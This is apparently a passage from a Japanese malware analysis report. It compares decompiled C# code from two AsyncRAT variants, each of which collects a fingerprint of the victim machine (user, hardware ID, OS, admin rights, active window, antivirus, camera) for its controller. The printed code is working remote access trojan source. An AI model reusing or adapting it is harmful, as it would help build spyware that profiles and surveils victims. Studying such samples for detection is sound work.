 7 namespace Client.Helper
8 {
9 // Token: 0x02000008 RID: 8
10 public static class IdSender
11 {
12 // Token: 0x0600002F RID: 47 RVA: 0x0000375C File Offset: 0x0000195C
13 public static byte[] SendInfo()
14 {
15 MsgPack msgPack = new MsgPack();
16 msgPack.ForcePathObject("Packet").AsString = "ClientInfo";
17 msgPack.ForcePathObject("HWID").AsString = Settings.Hwid;
18 msgPack.ForcePathObject("User").AsString = Environment.UserName.ToString();
19 msgPack.ForcePathObject("OS").AsString = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " " +
Environment.Is64BitOperatingSystem.ToString().Replace("True", "64bit").Replace("False", "32bit");
20 msgPack.ForcePathObject("Path").AsString = Application.ExecutablePath;
21 msgPack.ForcePathObject("Version").AsString = Settings.Version;
22 msgPack.ForcePathObject("Admin").AsString = Methods.IsAdmin().ToString().ToLower().Replace("true", "Admin").Replace("false", "User");
23 msgPack.ForcePathObject("Performance").AsString = Methods.GetActiveWindowTitle();
24 msgPack.ForcePathObject("Pastebin").AsString = Settings.Pastebin;
25 msgPack.ForcePathObject("Antivirus").AsString = Methods.Antivirus();
26 msgPack.ForcePathObject("Installed").AsString = new FileInfo(Application.ExecutablePath).LastWriteTime.ToUniversalTime().ToString();
27 msgPack.ForcePathObject("Pong").AsString = "";
28 msgPack.ForcePathObject("Group").AsString = Settings.Group;
29 return msgPack.Encode2Bytes();
30 }
31 }
32 }
MSIL/AsyncRAT.Aが送信する
フィンガープリント
6 namespace Client.Helper
7 {
8 // Token: 0x02000017 RID: 23
9 internal class IdSender
10 {
11 // Token: 0x06000068 RID: 104 RVA: 0x00004A34 File Offset: 0x00002C34
12 public static byte[] SendInfo()
13 {
14 MsgPack msgPack = new MsgPack();
15 msgPack.ForcePathObject("HandlePacket").AsString = "ClientInfo";
16 msgPack.ForcePathObject("HWID").AsString = Settings.Hwid;
17 msgPack.ForcePathObject("User").AsString = Environment.UserName;
18 msgPack.ForcePathObject("Pc").AsString = Environment.MachineName.ToString();
19 msgPack.ForcePathObject("OS").AsString = Methods.GetWindowsVersion();
20 msgPack.ForcePathObject("Camera").AsString = Camera.havecamera();
21 msgPack.ForcePathObject("Path").AsString = Process.GetCurrentProcess().MainModule.FileName;
22 if (Convert.ToBoolean(Settings.WatchDog))
23 {
24 msgPack.ForcePathObject("DefenderFile").AsString = Path.Combine(Methods.GetPath(Settings.WatchDogFolder), Settings.WatchDogFile);
25 }
26 else
27 {
28 msgPack.ForcePathObject("DefenderFile").AsString = "false";
29 }
30 msgPack.ForcePathObject("Version").AsString = Settings.Version;
31 msgPack.ForcePathObject("Admin").AsString = (Methods.IsAdmin() ? "Admin" : "User");
32 msgPack.ForcePathObject("Perfor_mance").AsString = Methods.GetActiveWindowTitle();
33 msgPack.ForcePathObject("Anti_virus").AsString = Methods.Antivirus();
34 msgPack.ForcePathObject("Install_ed").AsString = new FileInfo(Process.GetCurrentProcess().MainModule.FileName).LastWriteTime.ToUniversalTime
().ToString();
35 msgPack.ForcePathObject("Pay").AsString = "";
36 msgPack.ForcePathObject("Group").AsString = Settings.Group;
37 return msgPack.Encode2Bytes();
38 }
39 }
40 }
MSIL/AsyncRAT.Cが送信する
フィンガープリント